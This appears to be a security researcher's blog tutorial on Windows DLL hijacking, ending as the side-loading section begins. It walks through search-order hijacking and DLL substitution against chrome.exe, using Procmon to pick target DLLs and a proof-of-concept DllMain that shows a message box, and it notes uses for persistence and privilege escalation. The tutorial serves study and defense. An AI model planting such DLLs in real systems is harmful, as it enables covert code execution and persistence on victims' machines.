The Art of DLL Hijacking
An in-depth exploration of DLL Hijacking and related techniques, covering how DLL loading works, how vulnerable applications can be identified, and the differences between classic DLL Hijacking, DLL Sideloading, DLL Proxying, and Phantom DLL Hijacking.
Hi I’m Lucyber, a security researcher. Maybe you’ve wondered how DLL hijacking vulnerabilities are discovered in major applications. You may already know some of the techniques used to identify them, but by the end of this article, you’ll have a much clearer understanding of DLL hijacking techniques and how they work. We’ll also explore something more advanced and potentially game-changing: Phantom DLL Hijacking.
What is DLL Hijacking?
DLL hijacking is a technique that abuses the way Windows applications locate and load Dynamic-Link Libraries (DLLs). When an application requests a DLL, Windows follows specific search rules to find the required file. If an attacker can influence this process, the application may load a malicious DLL instead of the legitimate one.
Because the DLL is loaded by a trusted application, the malicious code executes within the context of that legitimate process. DLL hijacking can be achieved through different methods, including abusing DLL search order, missing DLL dependencies, or insecure application configurations.
Safe DLL Search Mode
Safe DLL Search Mode changes the order Windows uses to locate a DLL when an application does not specify its full path. When enabled, the current directory is searched later in the sequence, reducing the chance of an unintended DLL being loaded from that location.
 Safe DLL Search Mode diagram
This behavior is important when analyzing DLL Search Order Hijacking, because the order of these locations can determine which DLL Windows ultimately loads.
In the next section, we’ll move from the classic forms of DLL hijacking toward more specialized techniques, examining how each method works and how Windows handles the loading process.
Deep Dive into DLL Hijacking
DLL hijacking is not a single technique, but a family of techniques that manipulate how Windows resolves and loads DLL files. Some methods rely on replacing an existing library, while others take advantage of the DLL search order or application-specific loading behavior to influence which module is loaded at runtime.
DLL Search Order Hijacking
Windows uses defined search mechanisms when resolving a DLL requested by an application.
When an application requests a DLL without specifying a fully qualified path, Windows follows the applicable DLL search Order to determine where the requested module should be loaded from.
Search order hijacking abuses this behavior by causing an unintended DLL with the expected name to be found in a location that is searched before the legitimate library.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
C:\Program Files\App\
│
└── app.exe
      │
      │ executing
      │
      └──► wants to load "version.dll"
                    │
                    ├── C:\Program Files\App\version.dll
                    │      ↑
                    │      │ searched first
                    │      └── FOUND → LOAD
                    │
                    └── C:\Windows\System32\version.dll
                           ↑
                           └── never reached
The important point is that the legitimate application itself does not necessarily need to be modified. The technique takes advantage of how Windows resolves the requested DLL.
Understanding DLL search order is therefore one of the most important foundations for understanding DLL hijacking as a whole.
To understand how DLL Search Order Hijacking works in practice, consider a legitimate application such as chrome.exe, installed in:
1
C:\Program Files\Google\Chrome\Application\
To identify the DLLs loaded by chrome.exe, we can use Process Monitor (Procmon) to observe the application’s DLL-loading activity.
Before launching Chrome, configure the following Procmon filters to reduce unrelated events and obtain a cleaner, more useful trace:
 Process Monitor (Procmon) — Filter (
Ctrl+L)
Note: In the following sections, we will keep filtering simple and use it only when necessary to maintain a clean view during analysis. We will not go into detail about filters until we reach more advanced techniques, such as DLL sideloading, where understanding and configuring the relevant filters becomes important.
Now start capturing events to observe the DLL-loading activity we are interested in:
 Process Monitor (Procmon) — Capture (
Ctrl+E)
The important DLLs to look for are those that the application attempts to load from its own application directory. Keep in mind that in this technique, we are not modifying or relocating the executable itself; the original exe remains in its legitimate installation path.
After several tests, we found that dxgi.dll is a suitable candidate for demonstrating this technique. One complication, however, is that the DLL may be loaded several times in rapid succession. Later, we will examine why this happens and how to handle it during testing.
 Process Monitor (Procmon) —
 dxgi.dll captured record
For the demonstration, we will use Visual Studio to create a Dynamic-Link Library (DLL) project.
 Visual Studio (VS) — new DLL project
In the project settings, configure the C/C++ code generation to use /MT and disable precompiled headers by selecting /Yu → Not Using Precompiled Headers.

 Visual Studio (VS) — configure the C/C++
Now Remove the generated pch.cpp and pch.h files, and rename dllmain.cpp to dllmain.c.
We then use the following source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
#include <Windows.h>

BOOL APIENTRY DllMain(
    HMODULE hModule,
    DWORD ul_reason_for_call,
    LPVOID lpReserved
)
{
    switch (ul_reason_for_call)
    {
    case DLL_PROCESS_ATTACH:
        MessageBoxA(NULL,"DLL Hijacked!","DarkBit",MB_OK | MB_ICONWARNING);
        break;

    case DLL_THREAD_ATTACH:
    case DLL_THREAD_DETACH:
    case DLL_PROCESS_DETACH:
        break;
    }

    return TRUE;
}
At this point, everything is ready. After compiling the DLL as x64 to match the architecture of the target chrome.exe, rename the compiled DLL to dxgi.dll and place it in Chrome’s application directory:
1
C:\Program Files\Google\Chrome\Application\
The directory should now look like:
 The compiled
 dxgi.dll placed in the Chrome’s directory
Now launch Chrome and if everything has been configured correctly, the DLL should be loaded by the target process, resulting in the following message box:
 The final result — successfully demonstrated DLL hijacking within
 chrome.exe
The important event in the Procmon trace is the successful access to:
 Process Monitor (Procmon) —
 dxgi.dll successfully loaded by chrome.exe
This demonstrates the core concept of DLL Search Order Hijacking: the legitimate chrome.exe remains in its original location, while a DLL with the requested name is placed in an applicable search location and subsequently loaded by the process.
Because the hijacked application may be executed repeatedly or automatically, this technique can also be leveraged as a persistence mechanism, causing the DLL to be loaded whenever the application is triggered.
DLL Substitution
DLL substitution is one of the most straightforward forms of DLL hijacking.
The basic idea is to replace an existing legitimate DLL with another DLL using the same filename and occupying the same expected location. When the application attempts to load that library, the substituted file is loaded instead.
Conceptually, the normal state looks like this:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
        Normal                                       Legitimate
    +-------------+                                +-------------+
    |             |           Loading...           |             |
    |             |                                |             |
    |             | C:\Program Files\App\core.dll  |             |
    |   app.exe   |------------------------------->|   core.dll  |
    |             |                                |             |
    |             |                                |             |
    |             |                                |             |
    +-------------+                                +-------------+
----------------------------------------------------------------------
       Hijacked                                   Replaced (Malware)
    +-------------+                                +-------------+
    |             |           Loading...           |             |
    |             |                                |             |
    |             | C:\Program Files\App\core.dll  |             |
    |   app.exe   |------------------------------->|   core.dll  |
    |             |                                |             |
    |             |                                |             |
    |             |                                |             |
    +-------------+                                +-------------+
Unlike search order hijacking, the technique does not depend on placing a second copy in an earlier search location. The existing DLL itself has been replaced.
To understand how DLL Substitution Hijacking works in practice, consider a legitimate application such as chrome.exe, installed in:
1
C:\Program Files\Google\Chrome\Application\<Version>
To identify a suitable DLL for further analysis, we first examine the libraries loaded by chrome.exe and determine which ones are loaded from the Chrome application directory or one of its subdirectories.
As with the previous analysis, we use Process Monitor (Procmon) to filter out unrelated activity and focus specifically on the DLL-loading events generated by chrome.exe.
 Process Monitor (Procmon) — Filter (
Ctrl+L)
Now start capturing events and launch Chrome. From the resulting trace, examine the DLLs loaded from the application’s directory, including libraries located within its subdirectories. For this analysis, dxil.dll is selected as our candidate DLL.
 Process Monitor (Procmon) —
 dxil.dll captured record
Using the same compiled DLL, we only change its filename to dxil.dll and replace the original DLL in Chrome’s application directory. After launching Chrome, the application loads the substituted DLL:
 The compiled
 dxil.dll placed in the Chrome’s directory
 The final result — successfully demonstrated DLL hijacking within
 chrome.exe
Because the hijacked application may be executed repeatedly or automatically, this technique can also be leveraged as a persistence mechanism, causing the DLL to be loaded whenever the application is triggered.
In the next section, we will move into more advanced DLL hijacking techniques, including DLL Side-Loading and Phantom DLL Hijacking.
You may have already encountered Side-Loading in other security research, but here we will examine it in greater depth, covering its different loading scenarios, relationships with DLL resolution, and the conditions that make these techniques viable.
We will also introduce a systematic approach for identifying potential Phantom DLL Hijacking opportunities, developed as part of my own research.
Finally, we will examine how a DLL hijacking condition can become a Local Privilege Escalation (LPE) primitive when a higher-privileged process loads the affected DLL, potentially resulting in SYSTEM-level execution.
DLL Side-Loading
DLL Side-Loading abuses the relationship between a legitimate executable and the DLLs it loads.
In a typical side-loading scenario, a trusted executable loads a DLL that is not its original intended component. The executable itself remains unchanged and digitally signed, while the loaded DLL modifies the behavior of the process.
Unlike techniques that require modifying files in the application’s original installation directory, DLL Side-Loading takes advantage of legitimate executables that can be copied or executed from another location ni another windows system. If the executable searches for DLL dependencies based on its execution environment, placing next to it with an unintended DLL can cause it to load that library.
Although DLL Search Order Hijacking and DLL Side-Loading may involve similar DLL resolution mechanisms, they describe different concepts. Search Order Hijacking focuses on how Windows resolves the DLL path, while Side-Loading focuses on abusing a trusted executable as the mechanism that loads an unintended DLL which is next to it.
A common side-loading layout looks conceptually like this:
1
2
3
4
C:\Program Files\App\
│
├── app.exe             ← legitimate / trusted executable
└── version.dll         ← unintended DLL
Now that we have looked at several examples, it is time to examine the technique in greater detail.
As in the previous analysis, we will use Process Monitor (Procmon) to identify DLLs that an application attempts to resolve and the paths used during the loading process. However, this time the workflow is slightly different. We will first place a copy of the legitimate executable in a new, otherwise empty directory and then observe which DLLs it attempts to resolve from that application directory.
